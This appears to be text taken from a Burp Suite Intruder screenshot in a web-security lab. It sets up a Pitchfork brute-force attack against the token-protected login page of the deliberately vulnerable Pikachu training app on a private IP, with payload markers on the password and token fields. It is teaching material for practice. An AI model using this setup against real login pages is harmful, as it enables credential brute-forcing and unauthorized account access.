 Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.118.145
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.118.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.118.145
10 Connection: close
11 Referer: http://192.168.118.145/pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=mbj8n0155n65b26dreu3tilvp2
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§123§&token=§81049640190c3e2cc7402351653§&submit=Login